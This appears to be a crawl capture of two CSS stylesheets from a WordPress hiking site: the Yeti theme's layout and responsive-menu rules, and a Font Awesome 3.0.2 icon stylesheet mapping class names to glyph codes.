		overflow:hidden;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.basecampdolomites.com/wp-content/themes/im-yeti/style.css
body_size: 966
content:
/*   
Theme Name: Yeti
Theme URI: http://irishmiss.com
Description: Clean WordPress Theme by IrishMiss
Tags: light, white, one-column, two-columns, left-sidebar, right-sidebar, fluid-layout, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, full-width-template, microformats, post-formats, rtl-language-support, theme-options
Author: IrishMiss
Author URI: http://irishmiss.com
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Version: 2.0.0
*/
/**** Isotope Filtering ****/

.isotope-item {
	z-index: 2;
}
.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}
/**** Isotope CSS3 transitions ****/

.isotope, .isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height;
	-moz-transition-property: height;
	-ms-transition-property: height;
	-o-transition-property: height;
	transition-property: height;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: -o-transform, opacity;
	transition-property: transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
ul#filters {
	clear: both;
	float: none;
	line-height: 64px;
	margin-bottom: 30px;
	padding: 0 10px;
}
ul#filters li {
	float: left;
	line-height:2.5;
}
ul#filters a.active {
	background-color: #7fcb15;
	box-shadow: 0 -2px 0 0 rgba(64, 64, 64, 0.3) inset;
	color: #ffffff;
}
ul#filters a:hover, ul#portfolio-filter a.active {
}
ul#filters a {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid rgba(128, 128, 128, 0.08);
	color: #3f3f3f;
	font-size: 15px;
	font-weight: bold;
	margin-right: 0.5em;
	padding: 0.5em 1em;
	text-decoration: none;
}
ul#portfolio-list li {
	display: block;
	float: left;
	overflow: hidden;
}
.portfolio-item {
	max-width: 30% !important;
	min-height: 350px !important;
}
.lower-portfolio {
	position: relative;
}
.preview_info_wrap {
	max-width: 370px;
}
.responsive-menue {
	display: none;
}
 @media (max-width: 690px) {
	.portfolio-item {
		width: 100% !important;
		max-width: none !important;
	}
	.portfolio-item h2 {
		text-align: left !important;
	}
}
@media screen and (max-width:1024px) {
	.responsive-menue {
		color: #ffffff;
		cursor: pointer;
		display: inherit;
		left: 30px;
		position: absolute;
		top: 59px;
		z-index: 999999999;
	}
	.responsive-menue:hover {
		color: rgba(0,0,0,1);
	}
	.responsive-menu-schrift {
		width: 100%;
		text-align: left;
		text-transform: uppercase;
		color:#fff !important;
		font-size:18px;
	}
	.responsive-menu-schrift:hover{
		color:rgba(255,255,255,0.9) !important;
	}
	#menu-primary-items {
		display: none;
		width: 200px;
		max-width: 100%;
	}
	#menu-primary-items ul{
		padding-left:0;
		margin-bottom:0;
	}
	#menu-primary-items ul li {
		width: 100%;
		clear: both;
		float: none;
		padding-top: 10px;
		padding-bottom: 10px;
		border-bottom: 1px solid #fff;
	}
	#menu-primary-items ul li.last-item {
		border-bottom: none;
	}
	#menu-primary-items ul li a {
		color: #000;
	}
	#menu-primary-items ul li a:hover {
		color: rgba(0,0,0,0.6);
	}
	#menu-primary-items.show-item {
		display: inherit;
		background-color: #fff;
		padding: 10px;
	}
	#menu-primary-items.show-item {
		display: inherit;
		background-color: rgba(255,255,255,0.9);
		padding: 10px;
		margin-top: 22px;
	}
	#menu-primary-items.show-item .sub-menu {
		display: none;
	}
	#menu-primary-items.show-item .sub-menu {
		width: 80%;
		padding-top: 5px;
		padding-bottom: 5px;
	}
	#menu-primary-items.show-item li:hover .sub-menu {
		display: inherit;
	}
	#menu-primary-items ul, #menu-primary-items li {
		list-style: none !important;
	}
	#menu-primary-items.show-item ul {
		width: 100%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/icons.css
body_size: 12492
content:
/*!
 *  Font Awesome 3.0.2
 *  the iconic font designed for use with Twitter Bootstrap
 *  -------------------------------------------------------
 *  The full suite of pictographic icons, examples, and documentation
 *  can be found at: http://fortawesome.github.com/Font-Awesome/
 *
 *  License
 *  -------------------------------------------------------
 *  - The Font Awesome font is licensed under the SIL Open Font License - http://scripts.sil.org/OFL
 *  - Font Awesome CSS, LESS, and SASS files are licensed under the MIT License -
 *    http://opensource.org/licenses/mit-license.html
 *  - The Font Awesome pictograms are licensed under the CC BY 3.0 License - http://creativecommons.org/licens../3.0/
 *  - Attribution is no longer required in Font Awesome 3.0, but much appreciated:
 *    "Font Awesome by Dave Gandy - http://fortawesome.github.com/Font-Awesome"

 *  Contact
 *  -------------------------------------------------------
 *  Email: dave@davegandy.com
 *  Twitter: http://twitter.com/fortaweso_me
 *  Work: Lead Product Designer @ http://kyruus.com
 */@font-face {
	font-family: 'FontAwesome';
	src: url("../fonts/fontawesome-webfont.eot?v=3.0.1");
	src: url("../fonts/fontawesome-webfont.eot?#iefix&v=3.0.1") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff?v=3.0.1") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=3.0.1") format("truetype");
	font-weight: normal;
	font-style: normal
}
[class^="fa-icon-"], [class*=" fa-icon-"] {
font-family:FontAwesome;
font-weight:normal;
font-style:normal;
text-decoration:inherit;
font-smoothing:antialiased !important;
-webkit-font-smoothing:antialiased !important;
display:inline;
width:auto;
height:auto;
line-height:normal;
vertical-align:baseline;
background-image:none;
background-position:0% 0%;
background-repeat:repeat;
margin-top:0;
cursor:default;
box-sizing:content-box !important
}
.fa-icon-white {
	background-image: none
}
.nav-pills>.active>a>[class^="fa-icon-"], .nav-pills>.active>a>[class*=" fa-icon-"] {
background-image:none
}
.nav-list>.active>a>[class^="fa-icon-"], .nav-list>.active>a>[class*=" fa-icon-"] {
background-image:none
}
.navbar-inverse .nav>.active>a>[class^="fa-icon-"], .navbar-inverse .nav>.active>a>[class*=" fa-icon-"] {
background-image:none
}
.dropdown-menu>li>a:hover>[class^="fa-icon-"], .dropdown-menu>li>a:hover>[class*=" fa-icon-"] {
background-image:none
}
.dropdown-menu>.active>a>[class^="fa-icon-"], .dropdown-menu>.active>a>[class*=" fa-icon-"] {
background-image:none
}
.dropdown-submenu:hover>a>[class^="fa-icon-"], .dropdown-submenu:hover>a>[class*=" fa-icon-"] {
background-image:none
}
[class^="fa-icon-"]:before, [class*=" fa-icon-"]:before {
	text-decoration: inherit;
	display: inline-block;
	speak: none
}
a [class^="fa-icon-"], a [class*=" fa-icon-"] {
	display: inline-block
}
.fa-icon-large:before {
	vertical-align: -10%;
	font-size: 1.3333333333333333em
}
.btn [class^="fa-icon-"], .nav [class^="fa-icon-"], .btn [class*=" fa-icon-"], .nav [class*=" fa-icon-"] {
	display: inline
}
.btn [class^="fa-icon-"].fa-icon-large, .nav [class^="fa-icon-"].fa-icon-large, .btn [class*=" fa-icon-"].fa-icon-large, .nav [class*=" fa-icon-"].fa-icon-large {
	line-height: .9em
}
.btn [class^="fa-icon-"].fa-icon-spin, .nav [class^="fa-icon-"].fa-icon-spin, .btn [class*=" fa-icon-"].fa-icon-spin, .nav [class*=" fa-icon-"].fa-icon-spin {
	display: inline-block
}
.nav-tabs [class^="fa-icon-"], .nav-pills [class^="fa-icon-"], .nav-tabs [class*=" fa-icon-"], .nav-pills [class*=" fa-icon-"], .nav-tabs [class^="fa-icon-"].fa-icon-large, .nav-pills [class^="fa-icon-"].fa-icon-large, .nav-tabs [class*=" fa-icon-"].fa-icon-large, .nav-pills [class*=" fa-icon-"].fa-icon-large {
	line-height: .9em
}
li [class^="fa-icon-"], .nav li [class^="fa-icon-"], li [class*=" fa-icon-"], .nav li [class*=" fa-icon-"] {
	display: inline-block;
	width: 1.25em;
	text-align: center
}
li [class^="fa-icon-"].fa-icon-large, .nav li [class^="fa-icon-"].fa-icon-large, li [class*=" fa-icon-"].fa-icon-large, .nav li [class*=" fa-icon-"].fa-icon-large {
	width: 1.5625em
}
ul.icons {
	list-style-type: none;
	text-indent: -0.75em
}
ul.icons li [class^="fa-icon-"], ul.icons li [class*=" fa-icon-"] {
	width: .75em
}
.fa-icon-muted {
	color: #eeeeee
}
.fa-icon-border {
	border: solid 1px #eeeeee;
	padding: .2em .25em .15em;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px
}
.fa-icon-2x {
	font-size: 2em
}
.fa-icon-2x.fa-icon-border {
	border-width: 2px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px
}
.fa-icon-3x {
	font-size: 3em
}
.fa-icon-3x.fa-icon-border {
	border-width: 3px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px
}
.fa-icon-4x {
	font-size: 4em
}
.fa-icon-4x.fa-icon-border {
	border-width: 4px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px
}
.pull-right {
	float: right
}
.pull-left {
	float: left
}
[class^="fa-icon-"].pull-left, [class*=" fa-icon-"].pull-left {
	margin-right: .3em
}
[class^="fa-icon-"].pull-right, [class*=" fa-icon-"].pull-right {
	margin-left: .3em
}
.btn [class^="fa-icon-"].pull-left.fa-icon-2x, .btn [class*=" fa-icon-"].pull-left.fa-icon-2x, .btn [class^="fa-icon-"].pull-right.fa-icon-2x, .btn [class*=" fa-icon-"].pull-right.fa-icon-2x {
	margin-top: .18em
}
.btn [class^="fa-icon-"].fa-icon-spin.fa-icon-large, .btn [class*=" fa-icon-"].fa-icon-spin.fa-icon-large {
	line-height: .8em
}
.btn.btn-sm [class^="fa-icon-"].pull-left.fa-icon-2x, .btn.btn-sm [class*=" fa-icon-"].pull-left.fa-icon-2x, .btn.btn-sm [class^="fa-icon-"].pull-right.fa-icon-2x, .btn.btn-sm [class*=" fa-icon-"].pull-right.fa-icon-2x {
	margin-top: .25em
}
.btn.btn-lg [class^="fa-icon-"], .btn.btn-lg [class*=" fa-icon-"] {
	margin-top: 0
}
.btn.btn-lg [class^="fa-icon-"].pull-left.fa-icon-2x, .btn.btn-lg [class*=" fa-icon-"].pull-left.fa-icon-2x, .btn.btn-lg [class^="fa-icon-"].pull-right.fa-icon-2x, .btn.btn-lg [class*=" fa-icon-"].pull-right.fa-icon-2x {
	margin-top: .05em
}
.btn.btn-lg [class^="fa-icon-"].pull-left.fa-icon-2x, .btn.btn-lg [class*=" fa-icon-"].pull-left.fa-icon-2x {
	margin-right: .2em
}
.btn.btn-lg [class^="fa-icon-"].pull-right.fa-icon-2x, .btn.btn-lg [class*=" fa-icon-"].pull-right.fa-icon-2x {
	margin-left: .2em
}
.fa-icon-spin {
	display: inline-block;
	-moz-animation: spin 2s infinite linear;
	-o-animation: spin 2s infinite linear;
	-webkit-animation: spin 2s infinite linear;
	animation: spin 2s infinite linear
}
@-moz-keyframes spin {
0% {
-moz-transform:rotate(0deg)
}
100% {
-moz-transform:rotate(359deg)
}
}
@-webkit-keyframes spin {
0% {
-webkit-transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(359deg)
}
}
@-o-keyframes spin {
0% {
-o-transform:rotate(0deg)
}
100% {
-o-transform:rotate(359deg)
}
}
@-ms-keyframes spin {
0% {
-ms-transform:rotate(0deg)
}
100% {
-ms-transform:rotate(359deg)
}
}
@keyframes spin {
0% {
transform:rotate(0deg)
}
100% {
transform:rotate(359deg)
}
}
@-moz-document url-prefix() {
.fa-icon-spin {
height:.9em
}
.btn .fa-icon-spin {
height:auto
}
.fa-icon-spin.fa-icon-large {
height:1.25em
}
.btn .fa-icon-spin.fa-icon-large {
height:.75em
}
}
.fa-icon-glass:before {
	content: "\f000"
}
.fa-icon-music:before {
	content: "\f001"
}
.fa-icon-search:before {
	content: "\f002"
}
.fa-icon-envelope-alt:before {
	content: "\f003"
}
.fa-icon-heart:before {
	content: "\f004"
}
.fa-icon-star:before {
	content: "\f005"
}
.fa-icon-star-empty:before {
	content: "\f006"
}
.fa-icon-user:before {
	content: "\f007"
}
.fa-icon-film:before {
	content: "\f008"
}
.fa-icon-th-large:before {
	content: "\f009"
}
.fa-icon-th:before {
	content: "\f00a"
}
.fa-icon-th-list:before {
	content: "\f00b"
}
.fa-icon-ok:before {
	content: "\f00c"
}
.fa-icon-remove:before {
	content: "\f00d"
}
.fa-icon-zoom-in:before {
	content: "\f00e"
}
.fa-icon-zoom-out:before {
	content: "\f010"
}
.fa-icon-power-off:before, .fa-icon-off:before {
	content: "\f011"
}
.fa-icon-signal:before {
	content: "\f012"
}
.fa-icon-gear:before, .fa-icon-cog:before {
	content: "\f013"
}
.fa-icon-trash:before {
	content: "\f014"
}
.fa-icon-home:before {
	content: "\f015"
}
.fa-icon-file-alt:before {
	content: "\f016"
}
.fa-icon-time:before {
	content: "\f017"
}
.fa-icon-road:before {
	content: "\f018"
}
.fa-icon-download-alt:before {
	content: "\f019"
}
.fa-icon-download:before {
	content: "\f01a"
}
.fa-icon-upload:before {
	content: "\f01b"
}
.fa-icon-inbox:before {
	content: "\f01c"
}
.fa-icon-play-circle:before {
	content: "\f01d"
}
.fa-icon-rotate-right:before, .fa-icon-repeat:before {
	content: "\f01e"
}
.fa-icon-refresh:before {
	content: "\f021"
}
.fa-icon-list-alt:before {
	content: "\f022"
}
.fa-icon-lock:before {
	content: "\f023"
}
.fa-icon-flag:before {
	content: "\f024"
}
.fa-icon-headphones:before {
	content: "\f025"
}
.fa-icon-volume-off:before {
	content: "\f026"
}
.fa-icon-volume-down:before {
	content: "\f027"
}
.fa-icon-volume-up:before {
	content: "\f028"
}
.fa-icon-qrcode:before {
	content: "\f029"
}
.fa-icon-barcode:before {
	content: "\f02a"
}
.fa-icon-tag:before {
	content: "\f02b"
}
.fa-icon-tags:before {
	content: "\f02c"
}
.fa-icon-book:before {
	content: "\f02d"
}
.fa-icon-bookmark:before {
	content: "\f02e"
}
.fa-icon-print:before {
	content: "\f02f"
}
.fa-icon-camera:before {
	content: "\f030"
}
.fa-icon-font:before {
	content: "\f031"
}
.fa-icon-bold:before {
	content: "\f032"
}
.fa-icon-italic:before {
	content: "\f033"
}
.fa-icon-text-height:before {
	content: "\f034"
}
.fa-icon-text-width:before {
	content: "\f035"
}
.fa-icon-align-left:before {
	content: "\f036"
}
.fa-icon-align-center:before {
	content: "\f037"
}
.fa-icon-align-right:before {
	content: "\f038"
}
.fa-icon-align-justify:before {
	content: "\f039"
}
.fa-icon-list:before {
	content: "\f03a"
}
.fa-icon-indent-left:before {
	content: "\f03b"
}
.fa-icon-indent-right:before {
	content: "\f03c"
}
.fa-icon-facetime-video:before {
	content: "\f03d"
}
.fa-icon-picture:before {
	content: "\f03e"
}
.fa-icon-pencil:before {
	content: "\f040"
}
.fa-icon-map-marker:before {
	content: "\f041"
}
.fa-icon-adjust:before {
	content: "\f042"
}
.fa-icon-tint:before {
	content: "\f043"
}
.fa-icon-edit:before {
	content: "\f044"
}
.fa-icon-share:before {
	content: "\f045"
}
.fa-icon-check:before {
	content: "\f046"
}
.fa-icon-move:before {
	content: "\f047"
}
.fa-icon-step-backward:before {
	content: "\f048"
}
.fa-icon-fast-backward:before {
	content: "\f049"
}
.fa-icon-backward:before {
	content: "\f04a"
}
.fa-icon-play:before {
	content: "\f04b"
}
.fa-icon-pause:before {
	content: "\f04c"
}
.fa-icon-stop:before {
	content: "\f04d"
}
.fa-icon-forward:before {
	content: "\f04e"
}
.fa-icon-fast-forward:before {
	content: "\f050"
}
.fa-icon-step-forward:before {
	content: "\f051"
}
.fa-icon-eject:before {
	content: "\f052"
}
.fa-icon-chevron-left:before {
	content: "\f053"
}
.fa-icon-chevron-right:before {
	content: "\f054"
}
.fa-icon-plus-sign:before {
	content: "\f055"
}
.fa-icon-minus-sign:before {
	content: "\f056"
}
.fa-icon-remove-sign:before {
	content: "\f057"
}
.fa-icon-ok-sign:before {
	content: "\f058"
}
.fa-icon-question-sign:before {
	content: "\f059"
}
.fa-icon-info-sign:before {
	content: "\f05a"
}
.fa-icon-screenshot:before {
	content: "\f05b"
}
.fa-icon-remove-circle:before {
	content: "\f05c"
}
.fa-icon-ok-circle:before {
	content: "\f05d"
}
.fa-icon-ban-circle:before {
	content: "\f05e"
}
.fa-icon-arrow-left:before {
	content: "\f060"
}
.fa-icon-arrow-right:before {
	content: "\f061"
}
.fa-icon-arrow-up:before {
	content: "\f062"
}
.fa-icon-arrow-down:before {
	content: "\f063"
}
.fa-icon-mail-forward:before, .fa-icon-share-alt:before {
	content: "\f064"
}
.fa-icon-resize-full:before {
	content: "\f065"
}
.fa-icon-resize-small:before {
	content: "\f066"
}
.fa-icon-plus:before {
	content: "\f067"
}
.fa-icon-minus:before {
	content: "\f068"
}
.fa-icon-asterisk:before {
	content: "\f069"
}
.fa-icon-exclamation-sign:before {
	content: "\f06a"
}
.fa-icon-gift:before {
	content: "\f06b"
}
.fa-icon-leaf:before {
	content: "\f06c"
}
.fa-icon-fire:before {
	content: "\f06d"
}
.fa-icon-eye-open:before {
	content: "\f06e"
}
.fa-icon-eye-close:before {
	content: "\f070"
}
.fa-icon-warning-sign:before {
	content: "\f071"
}
.fa-icon-plane:before {
	content: "\f072"
}
.fa-icon-calendar:before {
	content: "\f073"
}
.fa-icon-random:before {
	content: "\f074"
}
.fa-icon-comment:before {
	content: "\f075"
}
.fa-icon-magnet:before {
	content: "\f076"
}
.fa-icon-chevron-up:before {
	content: "\f077"
}
.fa-icon-chevron-down:before {
	content: "\f078"
}
.fa-icon-retweet:before {
	content: "\f079"
}
.fa-icon-shopping-cart:before {
	content: "\f07a"
}
.fa-icon-folder-close:before {
	content: "\f07b"
}
.fa-icon-folder-open:before {
	content: "\f07c"
}
.fa-icon-resize-vertical:before {
	content: "\f07d"
}
.fa-icon-resize-horizontal:before {
	content: "\f07e"
}
.fa-icon-bar-chart:before {
	content: "\f080"
}
.fa-icon-twitter-sign:before {
	content: "\f081"
}
.fa-icon-facebook-sign:before {
	content: "\f082"
}
.fa-icon-camera-retro:before {
	content: "\f083"
}
.fa-icon-key:before {
	content: "\f084"
}
.fa-icon-gears:before, .fa-icon-cogs:before {
	content: "\f085"
}
.fa-icon-comments:before {
	content: "\f086"
}
.fa-icon-thumbs-up-alt:before {
	content: "\f087"
}
.fa-icon-thumbs-down-alt:before {
	content: "\f088"
}
.fa-icon-star-half:before {
	content: "\f089"
}
.fa-icon-heart-empty:before {
	content: "\f08a"
}
.fa-icon-signout:before {
	content: "\f08b"
}
.fa-icon-linkedin-sign:before {
	content: "\f08c"
}
.fa-icon-pushpin:before {
	content: "\f08d"
}
.fa-icon-external-link:before {
	content: "\f08e"
}
.fa-icon-signin:before {
	content: "\f090"
}
.fa-icon-trophy:before {
	content: "\f091"
}
.fa-icon-github-sign:before {
	content: "\f092"
}
.fa-icon-upload-alt:before {
	content: "\f093"
}
.fa-icon-lemon:before {
	content: "\f094"
}
.fa-icon-phone:before {
	content: "\f095"
}
.fa-icon-unchecked:before, .fa-icon-check-empty:before {
	content: "\f096"
}
.fa-icon-bookmark-empty:before {
	content: "\f097"
}
.fa-icon-phone-sign:before {
	content: "\f098"
}
.fa-icon-twitter:before {
	content: "\f099"
}
.fa-icon-facebook:before {
	content: "\f09a"
}
.fa-icon-github:before {
	content: "\f09b"
}
.fa-icon-unlock:before {
	content: "\f09c"
}
.fa-icon-credit-card:before {
	content: "\f09d"
}
.fa-icon-rss:before {
	content: "\f09e"
}
.fa-icon-hdd:before {
	content: "\f0a0"
}
.fa-icon-bullhorn:before {
	content: "\f0a1"
}
.fa-icon-bell:before {
	content: "\f0a2"
}
.fa-icon-certificate:before {
	content: "\f0a3"
}
.fa-icon-hand-right:before {
	content: "\f0a4"
}
.fa-icon-hand-left:before {
	content: "\f0a5"
}
.fa-icon-hand-up:before {
	content: "\f0a6"
}
.fa-icon-hand-down:before {
	content: "\f0a7"
}
.fa-icon-circle-arrow-left:before {
	content: "\f0a8"
}
.fa-icon-circle-arrow-right:before {
	content: "\f0a9"
}
.fa-icon-circle-arrow-up:before {
	content: "\f0aa"
}
.fa-icon-circle-arrow-down:before {
	content: "\f0ab"
}
.fa-icon-globe:before {
	content: "\f0ac"
}
.fa-icon-wrench:before {
	content: "\f0ad"
}
.fa-icon-tasks:before {
	content: "\f0ae"
}
.fa-icon-filter:before {
	content: "\f0b0"
}
.fa-icon-briefcase:before {
	content: "\f0b1"
}
.fa-icon-fullscreen:before {
	content: "\f0b2"
}
.fa-icon-group:before {
	content: "\f0c0"
}
.fa-icon-link:before {
	content: "\f0c1"
}
.fa-icon-cloud:before {
	content: "\f0c2"
}
.fa-icon-beaker:before {
	content: "\f0c3"
}
.fa-icon-cut:before {
	content: "\f0c4"
}
.fa-icon-copy:before {
	content: "\f0c5"
}
.fa-icon-paperclip:before, .fa-icon-paper-clip:before {
	content: "\f0c6"
}
.fa-icon-save:before {
	content: "\f0c7"
}
.fa-icon-sign-blank:before {
	content: "\f0c8"
}
.fa-icon-reorder:before {
	content: "\f0c9"
}
.fa-icon-list-ul:before {
	content: "\f0ca"
}
.fa-icon-list-ol:before {
	content: "\f0cb"
}
.fa-icon-strikethrough:before {
	content: "\f0cc"
}
.fa-icon-underline:before {
	content: "\f0cd"
}
.fa-icon-table:before {
	content: "\f0ce"
}
.fa-icon-magic:before {
	content: "\f0d0"
}
.fa-icon-truck:before {
	content: "\f0d1"
}
.fa-icon-pinterest:before {
	content: "\f0d2"
}
.fa-icon-pinterest-sign:before {
	content: "\f0d3"
}
.fa-icon-google-plus-sign:before {
	content: "\f0d4"
}
.fa-icon-google-plus:before {
	content: "\f0d5"
}
.fa-icon-money:before {
	content: "\f0d6"
}
.fa-icon-caret-down:before {
	content: "\f0d7"
}
.fa-icon-caret-up:before {
	content: "\f0d8"
}
.fa-icon-caret-left:before {
	content: "\f0d9"
}
.fa-icon-caret-right:before {
	content: "\f0da"
}
.fa-icon-columns:before {
	content: "\f0db"
}
.fa-icon-sort:before {
	content: "\f0dc"
}
.fa-icon-sort-down:before {
	content: "\f0dd"
}
.fa-icon-sort-up:before {
	content: "\f0de"
}
.fa-icon-envelope:before {
	content: "\f0e0"
}
.fa-icon-linkedin:before {
	content: "\f0e1"
}
.fa-icon-rotate-left:before, .fa-icon-undo:before {
	content: "\f0e2"
}
.fa-icon-legal:before {
	content: "\f0e3"
}
.fa-icon-dashboard:before {
	content: "\f0e4"
}
.fa-icon-comment-alt:before {
	content: "\f0e5"
}
.fa-icon-comments-alt:before {
	content: "\f0e6"
}
.fa-icon-bolt:before {
	content: "\f0e7"
}
.fa-icon-sitemap:before {
	content: "\f0e8"
}
.fa-icon-umbrella:before {
	content: "\f0e9"
}
.fa-icon-paste:before {
	content: "\f0ea"
}
.fa-icon-lightbulb:before {
	content: "\f0eb"
}
.fa-icon-exchange:before {
	content: "\f0ec"
}
.fa-icon-cloud-download:before {
	content: "\f0ed"
}
.fa-icon-cloud-upload:before {
	content: "\f0ee"
}
.fa-icon-user-md:before {
	content: "\f0f0"
}
.fa-icon-stethoscope:before {
	content: "\f0f1"
}
.fa-icon-suitcase:before {
	content: "\f0f2"
}
.fa-icon-bell-alt:before {
	content: "\f0f3"
}
.fa-icon-coffee:before {
	content: "\f0f4"
}
.fa-icon-food:before {
	content: "\f0f5"
}
.fa-icon-file-text-alt:before {
	content: "\f0f6"
}
.fa-icon-building:before {
	content: "\f0f7"
}
.fa-icon-hospital:before {
	content: "\f0f8"
}
.fa-icon-ambulance:before {
	content: "\f0f9"
}
.fa-icon-medkit:before {
	content: "\f0fa"
}
.fa-icon-fighter-jet:before {
	content: "\f0fb"
}
.fa-icon-beer:before {
	content: "\f0fc"
}
.fa-icon-h-sign:before {
	content: "\f0fd"
}
.fa-icon-plus-sign-alt:before {
	content: "\f0fe"
}
.fa-icon-double-angle-left:before {
	content: "\f100"
}
.fa-icon-double-angle-right:before {
	content: "\f101"
}
.fa-icon-double-angle-up:before {
	content: "\f102"
}
.fa-icon-double-angle-down:before {
	content: "\f103"
}
.fa-icon-angle-left:before {
	content: "\f104"
}
.fa-icon-angle-right:before {
	content: "\f105"
}
.fa-icon-angle-up:before {
	content: "\f106"
}
.fa-icon-angle-down:before {
	content: "\f107"
}
.fa-icon-desktop:before {
	content: "\f108"
}
.fa-icon-laptop:before {
	content: "\f109"
}
.fa-icon-tablet:before {
	content: "\f10a"
}
.fa-icon-mobile-phone:before {
	content: "\f10b"
}
.fa-icon-circle-blank:before {
	content: "\f10c"
}
.fa-icon-quote-left:before {
	content: "\f10d"
}
.fa-icon-quote-right:before {
	content: "\f10e"
}
.fa-icon-spinner:before {
	content: "\f110"
}
.fa-icon-circle:before {
	content: "\f111"
}
.fa-icon-mail-reply:before, .fa-icon-reply:before {
	content: "\f112"
}
.fa-icon-github-alt:before {
	content: "\f113"
}
.fa-icon-folder-close-alt:before {
	content: "\f114"
}
.fa-icon-folder-open-alt:before {
	content: "\f115"
}
.fa-icon-expand-alt:before {
	content: "\f116"
}
.fa-icon-collapse-alt:before {
	content: "\f117"
}
.fa-icon-smile:before {
	content: "\f118"
}
.fa-icon-frown:before {
	content: "\f119"
}
.fa-icon-meh:before {
	content: "\f11a"
}
.fa-icon-gamepad:before {
	content: "\f11b"
}
.fa-icon-keyboard:before {
	content: "\f11c"
}
.fa-icon-flag-alt:before {
	content: "\f11d"
}
.fa-icon-flag-checkered:before {
	content: "\f11e"
}
.fa-icon-terminal:before {
	content: "\f120"
}
.fa-icon-code:before {
	content: "\f121"
}
.fa-icon-reply-all:before, .fa-icon-mail-reply-all:before {
	content: "\f122"
}
.fa-icon-star-half-full:before, .fa-icon-star-half-empty:before {
	content: "\f123"
}
.fa-icon-location-arrow:before {
	content: "\f124"
}
.fa-icon-crop:before {
	content: "\f125"
}
.fa-icon-code-fork:before {
	content: "\f126"
}
.fa-icon-unlink:before {
	content: "\f127"
}
.fa-icon-question:before {
	content: "\f128"
}
.fa-icon-info:before {
	content: "\f129"
}
.fa-icon-exclamation:before {
	content: "\f12a"
}
.fa-icon-superscript:before {
	content: "\f12b"
}
.fa-icon-subscript:before {
	content: "\f12c"
}
.fa-icon-eraser:before {
	content: "\f12d"
}
.fa-icon-puzzle-piece:before {
	content: "\f12e"
}
.fa-icon-microphone:before {
	content: "\f130"
}
.fa-icon-microphone-off:before {
	content: "\f131"
}
.fa-icon-shield:before {
	content: "\f132"
}
.fa-icon-calendar-empty:before {
	content: "\f133"
}
.fa-icon-fire-extinguisher:before {
	content: "\f134"
}
.fa-icon-rocket:before {
	content: "\f135"
}
.fa-icon-maxcdn:before {
	content: "\f136"
}
.fa-icon-chevron-sign-left:before {
	content: "\f137"
}
.fa-icon-chevron-sign-right:before {
	content: "\f138"
}
.fa-icon-chevron-sign-up:before {
	content: "\f139"
}
.fa-icon-chevron-sign-down:before {
	content: "\f13a"
}
.fa-icon-html5:before {
	content: "\f13b"
}
.fa-icon-css3:before {
	content: "\f13c"
}
.fa-icon-anchor:before {
	content: "\f13d"
}
.fa-icon-unlock-alt:before {
	content: "\f13e"
}
.fa-icon-bullseye:before {
	content: "\f140"
}
.fa-icon-ellipsis-horizontal:before {
	content: "\f141"
}
.fa-icon-ellipsis-vertical:before {
	content: "\f142"
}
.fa-icon-rss-sign:before {
	content: "\f143"
}
.fa-icon-play-sign:before {
	content: "\f144"
}
.fa-icon-ticket:before {
	content: "\f145"
}
.fa-icon-minus-sign-alt:before {
	content: "\f146"
}
.fa-icon-check-minus:before {
	content: "\f147"
}
.fa-icon-level-up:before {
	content: "\f148"
}
.fa-icon-level-down:before {
	content: "\f149"
}
.fa-icon-check-sign:before {
	content: "\f14a"
}
.fa-icon-edit-sign:before {
	content: "\f14b"
}
.fa-icon-external-link-sign:before {
	content: "\f14c"
}
.fa-icon-share-sign:before {
	content: "\f14d"
}
.fa-icon-compass:before {
	content: "\f14e"
}
.fa-icon-collapse:before {
	content: "\f150"
}
.fa-icon-collapse-top:before {
	content: "\f151"
}
.fa-icon-expand:before {
	content: "\f152"
}
.fa-icon-euro:before, .fa-icon-eur:before {
	content: "\f153"
}
.fa-icon-gbp:before {
	content: "\f154"
}
.fa-icon-dollar:before, .fa-icon-usd:before {
	content: "\f155"
}
.fa-icon-rupee:before, .fa-icon-inr:before {
	content: "\f156"
}
.fa-icon-yen:before, .fa-icon-jpy:before {
	content: "\f157"
}
.fa-icon-renminbi:before, .fa-icon-cny:before {
	content: "\f158"
}
.fa-icon-won:before, .fa-icon-krw:before {
	content: "\f159"
}
.fa-icon-bitcoin:before, .fa-icon-btc:before {
	content: "\f15a"
}
.fa-icon-file:before {
	content: "\f15b"
}
.fa-icon-file-text:before {
	content: "\f15c"
}
.fa-icon-sort-by-alphabet:before {
	content: "\f15d"
}
.fa-icon-sort-by-alphabet-alt:before {
	content: "\f15e"
}
.fa-icon-sort-by-attributes:before {
	content: "\f160"
}
.fa-icon-sort-by-attributes-alt:before {
	content: "\f161"
}
.fa-icon-sort-by-order:before {
	content: "\f162"
}
.fa-icon-sort-by-order-alt:before {
	content: "\f163"
}
.fa-icon-thumbs-up:before {
	content: "\f164"
}
.fa-icon-thumbs-down:before {
	content: "\f165"
}
.fa-icon-youtube-sign:before {
	content: "\f166"
}
.fa-icon-youtube:before {
	content: "\f167"
}
.fa-icon-xing:before {
	content: "\f168"
}
.fa-icon-xing-sign:before {
	content: "\f169"
}
